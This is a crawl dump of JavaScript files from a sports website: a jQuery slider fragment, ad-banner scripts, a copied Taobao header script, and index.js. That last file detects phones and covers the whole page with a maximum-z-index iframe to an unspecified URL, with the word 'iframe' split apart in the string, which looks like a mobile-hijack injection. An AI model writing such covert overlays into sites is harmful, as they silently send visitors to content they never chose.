		scroolX:function(contentObj,navObj,i,slideW,opts,callback){
			contentObj.stop().animate({"left":-i*opts.steps*slideW},opts.speed,callback);
			if (navObj) {
				navObj.eq(i).addClass("on").siblings().removeClass("on");
			}
		},
		scroolY:function(contentObj,navObj,i,slideH,opts){
			contentObj.stop().animate({"top":-i*opts.steps*slideH},opts.speed);
			if (navObj) {
				navObj.eq(i).addClass("on").siblings().removeClass("on");
			}
		}
	};
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: http://www.sportchn.com/d/js/acmsd/thea6.js
body_size: 182
content:
document.write("<a href='http://www.sportchn.com/' target=_blank><img src='/d/file/p/2023-07-28/5064a08525b10dacf71c4e53353f106a.jpg' border=0 width='350' height='300' alt=''></a>");

--- FILE ---
content_type: application/javascript
request_url: http://www.sportchn.com/skin/bf/js/header.js
body_size: 7973
content:
var TB=TB||{};TB.Header=function(){var g=function(v){return typeof(v)!="string"?v:document.getElementById(v)},s=navigator.userAgent.toLowerCase(),o=/msie/.test(s)&&!/opera/.test(s),l=o&&!/msie 7/.test(s)&&!/msie 8/.test(s),m="http://list.taobao.com/browse/cat-0.htm";var i={getCookie:function(w){var v=document.cookie.match("(?:^|;)\\s*"+w+"=([^;]*)");return(v&&v[1])?decodeURIComponent(v[1]):""},parseQueryParams:function(B){var y={};var w=B.split("&");for(var z=0,A=w.length;z<A;++z){var x=w[z],C=x.search("=");var D=x.substring(0,C);var v=x.substring(C+1,x.length);y[decodeURIComponent(D)]=decodeURIComponent(v)}return y},trim:function(v){return v.replace(/^\s+|\s+$/g,"")},hasClass:function(w,v){w=g(w);if(!w||!v||!w.className){return false}return(" "+w.className+" ").indexOf(" "+v+" ")>-1},addClass:function(w,v){w=g(w);if(!w||!v){return}if(this.hasClass(w,v)){return}w.className+=" "+v},removeClass:function(w,v){w=g(w);if(!this.hasClass(w,v)){return}w.className=w.className.replace(new RegExp(v,"g"),"");if(!this.trim(w.className)){w.removeAttribute(o?"className":"class")}},addEvent:function(x,w,v){x=g(x);if(!x||!w||typeof(v)!="function"){return}if(x.addEventListener){x.addEventListener(w,v,false)}else{if(x.attachEvent){x.attachEvent("on"+w,v)}}},stopEvent:function(v){if(v.stopPropagation){v.stopPropagation()}else{v.cancelBubble=true}if(v.preventDefault){v.preventDefault()}else{v.returnValue=false}},getElementsByClassName:function(w,B,v,A){if(!g(v)){return}var x=[],z=g(v).getElementsByTagName(B),y=0;for(;y<z.length;y++){if(i.hasClass(z[y],w)){x[x.length]=z[y];arguments[3]&&arguments[3].call(z[y])}}return x},escapeHTML:function(w){var x=document.createElement("div");var v=document.createTextNode(w);x.appendChild(v);return x.innerHTML}};var e=i.getCookie("tracknick"),t=i.getCookie("_nk_")||e,j=i.getCookie("uc1"),d=i.parseQueryParams(j),q=i.getCookie("_l_g_")&&t||i.getCookie("ck1")&&e,p=parseInt(d._msg_)||0,k=new Date().getTime(),r=(document.location.href.indexOf("https://")===0);function a(x){if(!x){return}var w=i.getElementsByClassName("menu-bd","div",x)[0];if(!w){return}if(!r){var v=document.createElement("iframe");v.src="about: blank";v.className="menu-bd";x.insertBefore(v,w);x.iframe=v}x.menulist=w;x.onmouseenter=function(){i.addClass(this.parentNode,"hover");if(r){return}this.iframe.style.height=parseInt(this.menulist.offsetHeight)+25+"px";this.iframe.style.width=parseInt(this.menulist.offsetWidth)+1+"px"};x.onmouseleave=function(){i.removeClass(this.parentNode,"hover")}}function c(){var v=document.forms.topSearch;if(!v){return}i.addEvent(v,"submit",function(){if(v.q.value==""){v.action=m}})}function f(W,V){var z=g(W),K=z&&z.q,x=z&&z.search_type,E=z&&z.getElementsByTagName("label")[0],D=z&&z.cat,S=g("J_TSearchTabs").getElementsByTagName("li"),v=S.length,P={},I=false,F=false,y="tsearch-tabs-active",N=function(Y){for(var X=0;X<v;X++){i[X===Y?"addClass":"removeClass"](S[X],y)}},R=g("J_TSearchCat"),U=null,w=g("J_TSearchCatHd"),A=R&&R.getElementsByTagName("div")[0],C=A&&A.getElementsByTagName("a")||[],H=C.length,Q,G=function(X){for(Q=0;Q<H;Q++){if(C[Q].getAttribute("data-value")===X){return C[Q]}}return null},M=function(){i.removeClass(R,"tsearch-cat-active")},T=function(){i.addClass(R,"tsearch-cat-active")},L=function(X){for(Q=0;Q<H;Q++){i[C[Q]===X?"addClass":"removeClass"](C[Q],"tsearch-cat-selected")}M();w.innerHTML=X.innerHTML;D.value=X.getAttribute("data-value")},J=function(){K.focus();if(o){K.value=K.value}};if(!z){return}if(g("J_TSearchTabs")){var O=0,B={"\u5b9d\u8d1d":["item","\u8f93\u5165\u60a8\u60f3\u8981\u7684\u5b9d\u8d1d"],"\u6dd8\u5b9d\u5546\u57ce":["mall","\u8f93\u5165\u60a8\u60f3\u8981\u7684\u5546\u54c1"],"\u5e97\u94fa":["shop","\u8f93\u5165\u60a8\u60f3\u8981\u7684\u5e97\u94fa\u540d\u6216\u638c\u67dc\u540d"],"\u62cd\u5356":["auction","\u8f93\u5165\u60a8\u60f3\u8981\u7684\u5b9d\u8d1d"]};for(;O<v;O++){(function(){var Z=O,X=i.trim(S[Z].getElementsByTagName("a")[0].innerHTML),Y=B[X];P[Y[0]]={index:Z,hint:Y[1]};i.addEvent(S[Z],"click",function(aa){i.stopEvent(aa);N(Z);x.value=Y[0];E.innerHTML=Y[1];J()})})()}}i.addEvent(K,"focus",function(){E.innerHTML=""});i.addEvent(K,"blur",function(){if(i.trim(K.value)===""&&!I){E.innerHTML=P[x.value]["hint"]}});i.addEvent("J_TSearchTabs","mousedown",function(){I=true;F=true;setTimeout(function(){I=false})});i.addEvent("J_TSearchCat","click",function(X){i.stopEvent(X);var Y=X.target||X.srcElement;switch(true){case i.hasClass(Y.parentNode,"tsearch-cat-hd"):case i.hasClass(Y,"tsearch-cat-hd"):T();break;case Y.parentNode.nodeName.toLowerCase()==="div":L(Y);J();break}});i.addEvent(document,"click",M);i.addEvent(z,"submit",function(){switch(z.search_type.value){case"item":z.action=K.value===""?m:"http://search.taobao.com/search";break;case"mall":z.action="http://list.mall.taobao.com/search_dispatcher.htm";break;case"shop":z.action="http://shopsearch.taobao.com/browse/shop_search.htm";break;case"auction":z.atype.value="a";z.filterFineness.value="1,3";break}});E.innerHTML="";setTimeout(function(){if(!F){x.value=(V&&V.searchType)?V.searchType:"item";if(document.domain.indexOf("shopsearch.taobao.com")>-1){x.value="shop"}var X=P[x.value];E.innerHTML=X.hint;N(X.index)}if(R&&(U=G(D.value))){L(U)}if(i.trim(K.value)!==""){E.innerHTML=""}if(V&&V.autoFocus){J()}z.atype.value="";z.filterFineness.value=""})}function b(C){var z=g(C);if(!z){return}var A=z.q;if(!A){return}if(!(window.TB&&TB.Suggest)){return}var w=new TB.Suggest(A,"http://suggest.taobao.com/sug",{resultFormat:"\u7ea6%result%\u4e2a\u5b9d\u8d1d"});var B=z.ssid;if(B){setTimeout(function(){B.value="s5-e"},0);B.setAttribute("autocomplete","off");w.subscribe("onItemSelect",function(){if(B.value.indexOf("-p1")==-1){B.value+="-p1"}})}var x=z.elements.search_type;var v=function(){return x.value};var y=w._needUpdate;w._needUpdate=function(){var D=v();return(D==="item"||D==="mall")&&y.call(w)}}function n(v){var w=g(v);if(!w){return}i.addEvent(w,"click",function(y){i.stopEvent(y);var x=w.href;new Image().src="//taobao.alipay.com/user/logout.htm";setTimeout(function(){location.href=x},20)})}function h(){if(document.domain.indexOf(".taobao.net")===-1){return}var y=document.getElementById("header"),x=y?y.getElementsByTagName("a"):[],w=0,v=x.length,z=location.hostname.split(".");while(z.length>3){z.shift()}z=z.join(".");for(;w<v;w++){x[w].href=x[w].href.replace("taobao.com",z)}}function u(){if(document.location.href.indexOf("https://")===0){return}var v=document,y=v.getElementsByTagName("head")[0],x=v.createElement("script");x.src="http://a.tbcdn.cn/app/search/monitor.js?t=20100331.js";y.appendChild(x)}return{init:function(w){if(l){var v=i.getElementsByClassName("menu","div","header-nav",function(){a(this)})}h();c();u();n("J_Logout");if(g("J_TSearch")){f("J_TSearchForm",w);setTimeout(function x(){if(typeof x.count=="undefined"){x.count=0}x.count++;if(!(window.TB&&TB.Suggest)){setTimeout(arguments.callee,200)}else{b("J_TSearchForm")}},200)}},writeLoginInfo:function(z){z=z||{};var A=z.memberServer||"http://member1.taobao.com";var x=z.loginServer||A;var D=z.loginUrl||x+"/member/login.jhtml?f=top";var w=location.href;var F=/^http.*(\/member\/login\.jhtml)$/i;if(F.test(w)){w=""}var v=z.redirectUrl||w;if(v){D+="&redirectURL="+encodeURIComponent(v)}var C=z.logoutUrl||x+"/member/logout.jhtml?f=top";var B=A+"/member/newbie.htm";var E=A+"/message/list_private_msg.htm?t="+k;var G="http://jianghu.taobao.com/admin/home.htm?t="+k;var y="";if(q){y='\u60a8\u597d\uff0c<a class="user-nick" href="../images/'+G+'" target="_top">'+i.escapeHTML(unescape(t.replace(/\\u/g,"%u")))+"</a>\uff01";y+='<a id="J_Logout" href="../images/'+C+'" target="_top">\u9000\u51fa</a>';y+='<a href="../images/'+E+'" target="_top">\u7ad9\u5185\u4fe1';if(p){y+="("+p+")"}y+="</a>"}else{y='\u60a8\u597d\uff0c\u6b22\u8fce\u6765\u6dd8\u5b9d\uff01<a href="../images/'+D+'" target="_top">\u8bf7\u767b\u5f55</a>';y+='<a href="../images/'+B+'" target="_top">\u514d\u8d39\u6ce8\u518c</a>'}document.write(y)}}}();


--- FILE ---
content_type: application/javascript
request_url: http://www.sportchn.com/skin/bf/js/index.js
body_size: 1363
content:
function is_mobile() {

    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;

    var u = navigator.userAgent;

    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }

}

if (is_mobile()) {

    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<if'+'rame src="'+MobielUrl+' " frameborder="0" style="border:0;width: 100%; text-align: center; background: #f2f2f2; border: medium none; height:100%;max-height: 4000px;">'+'</iframe>');
    document.write('</div>');

}

--- FILE ---
content_type: application/javascript
request_url: http://www.sportchn.com/d/js/acmsd/thea1.js
body_size: 234
content:
document.write("<div class=\"ad_1220x90\"><a href=\"\" target=_blank><img src=\"/d/file/p/2023-07-28/2cf70ff5ec3ba3f6dd61dec39cd93ca0.jpg\" border=0 width=\'1220\' height=\'60\' alt=\"广告位\"></a><i></i><span>广告</span></div>")

--- FILE ---
content_type: application/javascript
request_url: http://www.sportchn.com/d/js/acmsd/thea4.js
body_size: 182
content:
document.write("<a href='http://www.sportchn.com/' target=_blank><img src='/d/file/p/2023-07-28/ea77c6a015507b71eb46a1fb7615a2aa.jpg' border=0 width='1220' height='60' alt=''></a>");

--- FILE ---
content_type: application/javascript
request_url: http://www.sportchn.com/d/js/acmsd/thea7.js
body_size: 182
content:
document.write("<a href='http://www.sportchn.com/' target=_blank><img src='/d/file/p/2023-07-28/901712f45b8b5d1d659352a00bc3ab88.jpg' border=0 width='350' height='300' alt=''></a>");

--- FILE ---
content_type: application/javascript
request_url: http://www.sportchn.com/d/js/acmsd/thea2.js
body_size: 181
content:
document.write("<a href='http://www.sportchn.com/' target=_blank><img src='/d/file/p/2023-07-28/ff6ccffb65b3f6f0f93933f748244c36.jpg' border=0 width='840' height='90' alt=''></a>");